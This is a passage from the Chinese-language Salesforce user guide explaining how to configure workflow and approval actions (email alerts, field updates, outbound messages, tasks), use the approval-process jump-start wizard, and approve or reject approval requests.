

提示**:** 要为个案注释或电子邮件消息创建工作流规则 以便个案注释或电子邮件能自动更新相关个 案的字段 请在创建新的工作流规则时从对象下拉列表中选择"个案注释"或"电子邮件消息" 并在要更新的字段列表中选择"个案"。要使用工作流规则中的"电子邮件消息"必须为您的组 织启用[电子邮件转个案或按需电子邮件转个案。](#page-491-0)

电子邮件触发的工作流规则更新个案时 更新的个案能够触发

- 工作流规则
- 验证规则
- 更新累计汇总字段
- 升级规则
- Apex 触发器

更新个案不能触发

- 分配规则
- 自动响应规则
- **5.** 选中已保护组件复选框将字段更新标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **6.** 指定新的字段值。可用选项取决于要更新字段的类型。您可以
	- 选择特定值 在所提供的空间内输入该值。
- 如果希望 Salesforce 删除所有现有值并将该字段留空 请选择空值 (null)。此选项不能用于必填字 段、复选框和部分其他类型的字段。
- 对于记录所有人 请选择应为其分配记录的用户。对于个案、潜在客户和自定义对象等记录 也可以为 该字段选择一个队列。也可以选择通知被分配人向新的记录所有人发送电子邮件。
- 对于复选框 选择真将选取该复选框 选择假将取消选取。
- 对于选项列表 可从下拉列表中选择特定值 或根据选项列表定义中指定的排序选择当前值之上或之下 的值。如果值按字母顺序排列 上面或下面的值对于其他语言的用户可能存在差异。
- 请选择使用公式设置新值以根据表达式、合并字段或其他值计算值。
	- **a.** 如果您在高级公式选项卡中构建公式或构建用于批准或规则的公式 如工作流、验证、分配、自动 回复或升级 请单击插入字段 选择一个字段 然后单击插入。

要创建传递特定的 Salesforce 数据的基本公式 请选择简单公式选项卡 在选择字段类型下拉列表中 选择字段类型 然后从插入字段下拉列表所列字段中选择一个字段。



提示**:** 构[建跨对象公式](#page-343-0)跨越到这些对象上的相关对象和引用合并字段。

- b. 要插入个案合并字段 以便电子邮件消息能够更新相关的个案字段 请单击"规则条件"部分中的 插入字段 并选择"电子邮件消息 > 父级个案"。
- **c.** 要插入运算符 请从插入运算符下拉列表中选择相应的运算符图标。可参照[运算符和函数](#page-383-0)第页382 中的示例进行。
- **d.** 也可以从函数列表中插入函数。这些函数是您可使用输入参数自定义的预构建公式。有关每个运 算符和函数的备注 请参[阅运算符和函数](#page-383-0) 第 页 382。
- **7.** 单击保存。

#### 对于出站消息

- **1.** 输入此出站消息的名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 输入此出站消息的描述。
- **4.** 输入消息收件人的端点 URL。Salesforce 会向该端点发送一则 SOAP 消息。
- **5.** 选择发送消息时要使用的 Salesforce 用户。所选用户控制发往该端点的消息的数据可见性。
- **6.** 选中已保护组件复选框将出站消息标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **7.** 如果希望出站消息中包含 Salesforce 会话 ID 请选择发送会话 ID。如果打算调用 API 但不希望包含用户 名和密码 请在消息中包含会话 ID。发送用户名和密码的安全性低于发送会话 ID 的安全性。
- **8.** 选择添加失败到失败的出站消息相关列表 如果您在进行完所有重试尝试之后想让该消息移动到该失败出站 消息相关列表 。如果没有看到此选项 则没有为贵组织启用失败的出站消息通知。请联系您的salesforce.com 代表。
- **9.** 选择出站消息中要包含的字段 然后单击添加。

对于任务

**1.** 选择一个被分配人。被分配人可以是任意形式 用户、角色、记录所有人、记录创建人、销售小组角色 或客户小组角色 这取决于您选择的记录的类型。



- 如果任务的被分配人设置为记录所有人、潜在客户或个案的所有人是队列 则将为触发该规则 的人分配该任务。
- 如果该主题已翻译 Salesforce 将[在被分配人语言](#page-98-0)中创建任务。如果该主题已翻译 同时您为任 务选中"通知被分配人" Salesforce 将以被分配人语言发送电子邮件。然而 如果只翻译了描 述 Salesforce 将以触发任务用户的语言创建任务和发送电子邮件。
- 如果自定义对象与标准对象之间是主-详细信息关系 则自定义对象记录的所有人将自动设置 为主标准对象记录的所有人。例如 如果名为"Expenses"的自定义对象与"客户"之间是主 -详细信息关系 则每条费用记录的所有人都是该费用的客户的所有人。
- 类似地 如果工作流任务的被分配人是一个角色 并且多个用户属于该角色 则触发该规则的任 意角色用户都将成为任务的被分配人。我们建议不要将任务分配给具有多个用户的角色。向 具有一个用户的角色分配任务 您可以轻松更改该角色中的用户 而无需修改工作流规则。
- **2.** 输入任务主题。
- **3.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **4.** 选择到期日期、状态和优先级。到期日期以被分配人的时区日期显示。
- **5.** 选取通知被分配人 以便在分配任务时发送电子邮件通知。
- **6.** 选中已保护组件复选框将任务标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **7.** 输入任何注释 将其添加到任务中。
- **8.** 单击保存。

相关链接

[批准过程术语](#page-630-1) [开始使用批准过程](#page-629-0) [管理批准步骤](#page-647-0) [管理批准过程](#page-642-0) [使用批准过程查看器](#page-683-0)

#### <span id="page-671-0"></span>选择批准操作

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

选择批准操作 "自定义应用程序"

批准操作有四种类型



可将批准操作和批准步骤、初始提交、最终批准、最终拒绝或调回关联起来。您还可以在工作流规则中重复使用这 些操作。开始前单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 批准过程 然后选择要与操作关联的批准过程。

选择批准操作

**1.** 在任意批准过程的详细信息页面中的适当相关列表中单击添加现有操作。如果批准步骤上没有显示添加现有操 作按钮 请单击显示操作。

或者 单击添加新操作以创建新操作 并将其应用于选定批准过程。有关创建操作的说明 请参阅[创建批准操作](#page-672-0) 第 页 671。

- **2.** 选择操作类型。
- **3.** 在可用操作列表中选择一个操作 然后单击添加以将该操作添加到选定操作列表中。
- **4.** 单击保存。



备注**:**在批准过程详细信息页上 单击查看流程图试用版打开[批准过程查看器](#page-683-0)。其中将显示组成批准过程的步 骤和操作的图形版本。

相关链接

[管理工作流和批准](#page-592-0) [管理批准过程](#page-642-0) [什么是批准过程](#page-628-0) [批准过程术语](#page-630-1) [使用批准过程查看器](#page-683-0)

### <span id="page-672-0"></span>创建批准操作

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

创建批准操作 "自定义应用程序"

创建批准操作以便和批准步骤、初始提交、最终批准、最终拒绝或调回关联起来。例如 您在 Salesforce 中具有一个 费用批准过程 您希望在费用批准请求得到批准后 向您的 Oracle 会计服务发送一个出站消息以打印费用清单。

所需用户权限

创建批准操作

1. 依次单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 批准过程。

- **2.** 选择要与该操作关联的批准过程。
- **3.** 在相应的相关列表中单击新增。为批准步骤创建操作时 如果操作隐藏 请单击显示操作。
- **4.** 选择操作类型。根据您的设置以及是否已达到该操作类型的操作限制 可用操作列表有所不同
	- [配置电子邮件报警](#page-672-1)。
	- [配置字段更新](#page-674-0)。
	- [配置出站消息](#page-675-0)。
	- [配置任务](#page-675-1)。

<span id="page-672-1"></span>对于电子邮件报警

- **a.** 输入此电子邮件报警的描述。
- **b.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **c.** 如果适用 请选择此电子邮件报警的对象。

在使用工作流规则和批准过程生成电子邮件模板的合并字段值时 Salesforce会使用此对象。同时 您可以 使用与该对象相关的联系人和用户查找字段来定义此电子邮件的收件人。例如 如果选择"合同" 则可 以将合同签署人定义为收件人。

备注**:** 如果新的电子邮件报警与特定对象的批准过程或工作流规则相关 则此对象为只读。



提示**:** 要为个案注释创建工作流规则以便添加到个案的注释能够在触发规则时发送电子邮件报警 在创建新工作流规则时从对象下拉列表选择"个案注释"。

**d.** 选择电子邮件模板。



备注**:** 如果您选择的电子邮件模板包含名称为 {!ApprovalRequest.*field\_name*} 的批准合并字段 只有当该电子邮件模板用作批准分配模板时这些字段才会返回数值。如果您将该模板用于任何其 他的电子邮件报警动作 用于工作流规则或批准过程 则该合并字段会返回空值。

- **e.** 选中已保护组件复选框将报警标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **f.** 选择要接收此电子邮件报警的收件人类型。选项包括
	- 客户所有人—列出为客户本身或与记录相关联客户的客户所有人的用户。该选项仅对有关以下的电子 邮件报警有效 客户、业务机会、个案、联系人、合同和任何自定义对象 客户对象的子对象 。同样 必须为相关联客户指定一个客户所有人。如果您选择另一种类型的对象或相关联客户不具有客户所 有人 则 Salesforce 会将电子邮件报警发至记录所有人。
	- 客户小组—分配到特定客户小组角色的所有用户。
	- 个案小组—分配到特定个案小组角色的所有用户。
	- 创建人—创建记录的用户。
	- 客户入口网站用户—与客户入口网站关联的所有用户。
	- 电子邮件字段—选定对象上的电子邮件地址字段 如潜在客户记录上的电子邮件字段或自定义电子邮件 字段。



备注**:** 当为市场活动成员创建电子邮件报警时 电子邮件字段指的是市场活动成员所基于的潜在 客户或联系人上的电子邮件字段。

- 所有人—记录所有人。
- 合作伙伴用户—与合作伙伴入口网站关联的所有用户。
- 入口网站角色—分配到特定入口网站角色的所有用户。
- 入口网站角色和下属—分配到特定入口网站角色的所有用户 外加该角色下面角色中的所有用户。
- 公用用户组—特定公用组中的用户。
- 相关联系人—记录上的关联联系人。例如 对于包含签署合同的联系人姓名的合同 您可以选择客户签 字人字段。
- 相关用户—记录上的关联用户。例如 合同记录具有包含启用合同的用户姓名的启用人字段。
- 角色—分配有特定角色的所有用户。
- 角色和内部下属—特定角色中的所有用户 外加该角色下面的角色中的所有用户 不包括合作伙伴入口 网站和客户入口网站用户。
- 角色和下属—特定角色中的所有用户 外加该角色下面角色中的所有用户。
- 用户—特定用户。
- 销售小组—销售小组的成员。该选项总是可用 然而 其仅适用于为业务机会配置的电子邮件报警。

符合您的搜索结果的收件人会显示在"可用收件人"列表中。

**g.** 在"可用收件人"列表中选择您想让其接收到此电子邮件报警的收件人 并单击添加将这些收件人添加 到"所选收件人"列表中。



- **h.** 此外 最多可输入 5 个额外电子邮件地址。
- **i.** 单击保存。

<span id="page-674-0"></span>对于字段更新

- **a.** 输入此字段更新的名称。
- **b.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **c.** 输入此字段更新的描述。
- **d.** 定义字段更新 包含与工作流规则或过程相关联的对象、要更新的字段以及要应用的值。注意 在主-详细 信息关系中要更新的字段可以位于相关对象上。只显示选定目标对象的字段。



提示**:** 要为个案注释或电子邮件消息创建工作流规则 以便个案注释或电子邮件能自动更新相关个 案的字段 请在创建新的工作流规则时从对象下拉列表中选择"个案注释"或"电子邮件消息" 并在要更新的字段列表中选择"个案"。要使用工作流规则中的"电子邮件消息" 必须为您的组 织启用[电子邮件转个案或按需电子邮件转个案。](#page-491-0)

电子邮件触发的工作流规则更新个案时 更新的个案能够触发

- 工作流规则
- 验证规则
- 更新累计汇总字段
- 升级规则
- Apex 触发器

更新个案不能触发

- 分配规则
- 自动响应规则
- **e.** 选中已保护组件复选框将字段更新标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **f.** 指定新的字段值。可用选项取决于要更新字段的类型。您可以
	- 选择特定值 在所提供的空间内输入该值。
	- 如果希望 Salesforce 删除所有现有值并将该字段留空 请选择空值 (null)。此选项不能用于必填字 段、复选框和部分其他类型的字段。
	- 对于记录所有人 请选择应为其分配记录的用户。对于个案、潜在客户和自定义对象等记录 也可以为 该字段选择一个队列。也可以选择通知被分配人向新的记录所有人发送电子邮件。
	- 对于复选框 选择真将选取该复选框 选择假将取消选取。
	- 对于选项列表 可从下拉列表中选择特定值 或根据选项列表定义中指定的排序选择当前值之上或之下 的值。如果值按字母顺序排列 上面或下面的值对于其他语言的用户可能存在差异。
	- 请选择使用公式设置新值以根据表达式、合并字段或其他值计算值。
		- **a.** 如果您在高级公式选项卡中构建公式或构建用于批准或规则的公式 如工作流、验证、分配、自动 回复或升级 请单击插入字段 选择一个字段 然后单击插入。

要创建传递特定的 Salesforce 数据的基本公式 请选择简单公式选项卡 在选择字段类型下拉列表中 选择字段类型 然后从插入字段下拉列表所列字段中选择一个字段。

提示**:** 构[建跨对象公式](#page-343-0)跨越到这些对象上的相关对象和引用合并字段。

- **b.** 要插入个案合并字段 以便电子邮件消息能够更新相关的个案字段 请单击"规则条件"部分中的 插入字段 并选择"电子邮件消息 > 父级个案"。
- **c.** 要插入运算符 请从插入运算符下拉列表中选择相应的运算符图标。可参照[运算符和函数](#page-383-0)第页382 中的示例进行。
- **d.** 也可以从函数列表中插入函数。这些函数是您可使用输入参数自定义的预构建公式。有关每个运 算符和函数的备注 请参[阅运算符和函数](#page-383-0) 第 页 382。
- **g.** 单击保存。

#### <span id="page-675-0"></span>对于出站消息

- **a.** 输入此出站消息的名称。
- **b.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **c.** 输入此出站消息的描述。
- **d.** 输入消息收件人的端点 URL。Salesforce 会向该端点发送一则 SOAP 消息。
- **e.** 选择发送消息时要使用的 Salesforce 用户。所选用户控制发往该端点的消息的数据可见性。
- **f.** 选中已保护组件复选框将出站消息标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **g.** 如果希望出站消息中包含 Salesforce 会话 ID 请选择发送会话 ID。如果打算调用 API 但不希望包含用户 名和密码 请在消息中包含会话 ID。发送用户名和密码的安全性低于发送会话 ID 的安全性。
- <span id="page-675-1"></span>**h.** 选择添加失败到失败的出站消息相关列表 如果您在进行完所有重试尝试之后想让该消息移动到该失败出站 消息相关列表 。如果没有看到此选项 则没有为贵组织启用失败的出站消息通知。请联系您的salesforce.com 代表。
- **i.** 选择出站消息中要包含的字段 然后单击添加。

#### 对于任务

**a.** 选择一个被分配人。被分配人可以是任意形式 用户、角色、记录所有人、记录创建人、销售小组角色 或客户小组角色 这取决于您选择的记录的类型。



- 如果任务的被分配人设置为记录所有人、潜在客户或个案的所有人是队列 则将为触发该规则 的人分配该任务。
- 如果该主题已翻译 Salesforce 将[在被分配人语言](#page-98-0)中创建任务。如果该主题已翻译 同时您为任 务选中"通知被分配人" Salesforce 将以被分配人语言发送电子邮件。然而 如果只翻译了描 述 Salesforce 将以触发任务用户的语言创建任务和发送电子邮件。
- 如果自定义对象与标准对象之间是"主-详细信息"关系 则自定义对象记录的所有人将自动 设置为主标准对象记录的所有人。例如 如果名为"Expenses"的自定义对象与"客户"之间 是"主-详细信息"关系 则每条费用记录的所有人都是该费用的客户的所有人。
- 类似地 如果工作流任务的被分配人是一个角色 并且多个用户属于该角色 则触发该规则的任 意角色用户都将成为任务的被分配人。我们建议不要将任务分配给具有多个用户的角色。向 具有一个用户的角色分配任务 您可以轻松更改该角色中的用户 而无需修改工作流规则。
- **b.** 输入任务主题。
- **c.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **d.** 选择到期日期、状态和优先级。到期日期以被分配人的时区日期显示。
- **e.** 选取通知被分配人 以便在分配任务时发送电子邮件通知。
- **f.** 选中已保护组件复选框将任务标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **g.** 输入任何注释 将其添加到任务中。
- **h.** 单击保存。

备注**:** 可以在工作流规则中重复使用您为批准过程创建的操作。

相关链接

<span id="page-676-0"></span>[管理工作流和批准](#page-592-0) [管理批准过程](#page-642-0) [什么是批准过程](#page-628-0) [批准过程术语](#page-630-1) [使用批准过程查看器](#page-683-0)

### 使用批准过程跳转起点向导

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

创建批准过程 " "自定义应用程序"

"批准过程跳转起点向导"可以帮助您创建简单的一步式批准过程 您只需点击几下即可。但是 如果希望过程尽可 能实用且完整 您应首先完成以下事项

- **1.** 如果希望自动实现批准传送路线 可使用标准经理字段 或在用户对象上创建一个自定义层级结构字段。
- **2.** 创建电子邮件通知模板 以便通知批准人需要他们批准或拒绝批准过程中的某个步骤。请记住添加批准合并字段 以便批准人可以直接从电子邮件转至批准页面。如果贵组织已启用电子邮件批准响应 请确保您使用的电子邮件 模板说明如何正确使用以下两个响应选项 单击链接和通过电子邮件回复。有关电子邮件模板的详细信息 请参阅 [管理电子邮件模板](#page-87-0) 第 页 86。有关电子邮件批准响应的信息 请参[阅自定义工作流和批准设置](#page-603-0) 第 页 602。
- **3.** 创建电子邮件确认模板 以便向记录所有人确认其在批准过程的某个步骤已经获得批准或被拒绝。
- **4.** 创建当记录处于待批准过程期间要发生的工作流操作。有关详细信息 请参阅[管理工作流和批准](#page-592-0) 第 页 592。

使用跳转起点向导快速设计批准过程。它会为您选择某些默认选项 以便自动处理创建批准过程的过程。有关跳转起 点向导自动选择的选项的列表 请参[阅批准过程跳转起点默认选项](#page-679-0) 第 页 678。

要使用跳转起点向导创建批准过程 请执行下列操作

- 1. 依次单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 批准过程。
- **2.** 为新批准过程选择对象。
- **3.** 单击创建新的批准过程 然后从下拉按钮中选择使用跳转起点向导。
- **4.** 为新批准过程输入一个名称。
- **5.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件包安装上 的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件报警 具有相同的唯 一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机会"。唯一名称字段可以只包 括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能 包括两个连续的下划线。
- **6.** 选择一个自定义电子邮件模板 使用该模板在为批准人分配批准请求时向批准人发出通知 或将该字段留空 而使用 默认电子邮件模板。每个批准过程中的所有步骤都使用单个电子邮件模板。



备注**:** 如果已启用电子邮件批准响应 请确保您使用的电子邮件模板说明如何正确使用以下两个响应选项 单击链接和通过电子邮件回复。如果用户没有正确响应 例如 如果用户错误拼写了批准一词 或将其键入在 错误的行中 Salesforce不会注册用户的响应。

如果您选择的电子邮件模板包含名称为 {!ApprovalRequest.*field\_name*} 的批准合并字段 只有当该电子邮 件模板用作批准分配模板时这些字段才会返回数值。如果您将该模板用于任何其他的电子邮件报警动作 用于工作流规则或批准过程 则该合并字段会返回空值。

- **7.** 选择添加批准历史相关列表... 更新该对象的所有页面布局 以便包含允许用户提交批准请求并进行跟踪的相关列 表。
- **8.** 如果只有某些类型的记录能够进入此批准过程 请执行下列操作之一
	- 如果您要设置筛选条件 记录必须满足此条件才能进入批准过程 请选择条件得到满足。例如 如果只有总部员 工可以使用此批准过程提交费用报表 请输入下面的筛选条件 "Current User:Office Location equals Headquarters" 当前用户 办公位置等于总部 。有关使用筛选条件的详细信息 请参[阅输入筛选条件](#page-1397-0) 第 页 1396。
		- **a.** 输入要包含在此批准过程中的记录的筛选条件。如果希望批准过程中包含所有提交的记录 请将筛选条件 保留为空。有关使用筛选条件的信息 请参[阅输入筛选条件](#page-1397-0) 第 页 1396。
		- **b.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。
	- 如果要用公式来决定进入批准过程的记录 请选择公式评估为真。

**a.** 输入返回"真"或"假"的公式。如果公式返回"真" 则记录进入批准过程。例如 使用下列公式 要求在 记录的折扣批准截止日期少于 30 天时 记录进入此批准过程。

```
(Discount Approval CutoffDate c < (CloseDate - 30)
```
**b.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。

有关使用公式的信息 请参[阅构建公式](#page-341-0)第页340。某些函数在批准过程公式中不可用。有关在批准过程公式中 可以使用何种函数的信息 请参阅[运算符和函数](#page-383-0) 第 页 382。

**9.** 为该步骤创建的批准请求选择所分配的批准人。所分配的批准人是负责批准进入该步骤的记录的用户或队列成 员。选项包括

让提交人手动选择批准人。

提示用户手动选择下一个批准人。

使用标准字段或自定义层次结构字段自动分配批准人。

将批准请求分配给此选项中显示的字段中的用户。例如 您可能希望批准请求自动发送至经理标准用户层次 结构字段中指定的用户的经理。或者 您可能希望批准请求自动发送至自定义客户经理用户字段中指定的关 联。

自动分配到队列。

分配批准请求给特定队列。队列仅适用于特定对象。有关队列的详细信息 请参阅[管理队列](#page-137-0)第页136。有关 分配给队列的批准请求的详细信息 请参阅[批准过程注意事项](#page-641-0) 第 页 640。

自动分配给批准人。

分配批准请求给以下一个或多个人

用户

组织中的所有 Salesforce 用户。

相关用户

在提交记录上任何用户查找字段中指定的用户 如上次修改人字段。 使用添加行和删除行更改批准人数。每个步骤的限制为 25 个批准人。

重要事项**:** 指定谁必须批准在批准步骤中的请求时 请注意以下事项

- 确保所分配的批准人具有读取批准请求记录的权限。例如 对"费用"自定义对象没有读取权限的用 户无法查看费用批准请求。
- 无法分配批准请求给合作伙伴用户。
- 无法[将电子邮件批准响应](#page-603-0)用于其中分配的批准人是队列的批准过程。
- 您可以在单个步骤中将批准请求分配给相同用户多次 但是 Salesforce 能识别出这种多余做法 并只从 用户请求一次批准。
- 记录进入批准步骤之后 该步骤的指定批准人不会改变 即使批准过程返回到该步骤且指定批准人的相 关用户字段值已被修改。例如 考虑第一个步骤中请求用户经理批准的批准过程。如果批准请求在第 二个步骤中被拒绝并返回到第一个步骤 用户最初的经理会再次收到批准请求 即使用户的经理已经更 改。

**10.** 如果您在自动分配给批准人选项中指定多个批准人 请选择下列一项

根据第一个响应批准或拒绝。

批准请求的第一个响应决定批准记录还是拒绝记录。

#### 需要所有选定批准人一致同意批准。

只有当所有批准人批准该请求时记录才被批准。如果有任何一位批准人拒绝该请求 则批准请求被拒绝。

**11.** 单击保存返回"批准过程详细信息"页面。

**12.** 选择批准操作。有关详细信息 请参阅[选择批准操作](#page-671-0) 第 页 670。

**13.** 当您准备好使用批准过程时 请启用该批准过程

- a. 依次单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 批准过程。
- **b.** 单击未启用过程旁边的启用以启用该过程。

相关链接

[选择批准过程向导](#page-640-0) [创建批准过程](#page-643-0) [批准过程实例](#page-636-0) [使用批准过程查看器](#page-683-0)

<span id="page-679-0"></span>批准过程跳转起点默认选项

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



跳转起点向导会为您自动选择某些默认选项 以便自动处理创建批准过程的过程。使用跳转起点向导时 您的批准过 程将具有下列属性

- 用户必须具有给定对象的"修改所有"对象级权限或"修改所有数据权限"才可在批准过程中编辑待批准的记 录。
- 批准请求页面布局显示记录名称 或编号 、所有人、创建日期和批准历史。
- 安全设置可以防止批准人通过支持无线的移动设备从外部访问批准页面。
- 记录所有人是可以提交批准请求的唯一人员。
- 记录提交待批准时将被锁定。
- 记录在获得批准或被拒绝之前将一直保持锁定。
- 被拒绝的记录将解除锁定。
- 仅管理员可以在记录提交待批准之后调回记录。
- 没有自动批准或自动拒绝的操作。
- 批准或拒绝时不发送任何电子邮件通知。
- 批准过程中不会自动更新任何字段值。
- 批准人不能自动委派其他用户来批准其批准请求。
- 未选择允许提交人调回批准请求选项。

使用跳转起点向导创建批准过程后 您可以从任意批准过程列表页面中单击编辑以更改以上任意属性 您还可以从批 准过程详细信息页面中添加其他步骤。但是 您不能编辑"初始提交操作"列表上的"记录锁定"操作。

使用[批准过程查看器显](#page-683-0)示批准过程的图形版本。只能查看的图表以流程图显示。图表和信息性侧栏面板可以帮助您 可视化和了解所定义的步骤、规则条件和组成批准过程的操作。

相关链接

[使用批准过程跳转起点向导](#page-676-0) [选择批准过程向导](#page-640-0)

# <span id="page-680-0"></span>处理批准请求

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 所需用户权限

批准、拒绝或重新分配批准请求 权限因批准过程的设置不同而异

您的管理员可以设置批准过程以便您提交记录以待批准。根据批准过程的设置 记录可能需要具有某些特定属性才能 提交。同时 一条记录需要经过多层批准。

根据批准过程的设置 您可以使用记录详细信息页面上的"批准历史"相关列表提交、调回、重新分配、批准或拒绝 批准请求 请参[阅批准历史](#page-682-0)第页681。您还可以在"主页"选项卡上的"待批准项目"相关列表中管理已分配的批准 请求 请参[阅待批准项目](#page-681-0) 第 页 680。

#### 批准请求

如果您已被分配为某批准请求的批准人 您将收到电子邮件通知。批准请求

- **1.** 单击批准请求的电子邮件通知中提供的链接。如果电子邮件通知中没有链接 请联系管理员。
- **2.** 单击批准。
- **3.** 输入要附加到批准请求的所有注释。
- **4.** 如果有下一个批准人 请选择该批准人。
- **5.** 单击批准。

如果已启用电子邮件批准响应 您还可以选择回复电子邮件通知 在电子邮件正文第一行中键入批准、已批准或是等词 并在第二行中添加注释 可选 。

拒绝请求

如果您已被分配为某批准请求的批准人 您将收到电子邮件通知。拒绝请求

**1.** 单击批准请求的电子邮件通知中提供的链接。如果电子邮件通知中没有链接 请联系管理员。

创建 用户指南 | 处理批准请求 | **680**

- **2.** 输入要附加到批准请求的所有注释。
- **3.** 单击拒绝。

如果已启用电子邮件批准响应 您还可以选择回复电子邮件通知 在电子邮件正文第一行中键入拒绝、已拒绝或否等词 并在第二行中添加注释 可选 。



备注**:** 要为该记录批准、拒绝、重新分配或调回批准请求 您必须具有对该记录的读取访问权限。

相关链接

[批准过程术语](#page-630-1) [什么是批准过程](#page-628-0) [管理多个批准请求](#page-205-0) [使用批准过程查看器](#page-683-0)

### <span id="page-681-0"></span>待批准项目

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限 使用"待批准项目"相关列表 权限因批准过程的设置不同而异

"待批准项目"相关列表跟踪为您分配的未决批准请求。如果管理员已经为您的组织创建批准过程 您可能会在自己 的主页上看到该相关列表。根据批准过程设置 您可以

- 单击批准请求以查看其详细信息。
- 要向其他用户分配批准请求 请单击项目旁边的重新分配。
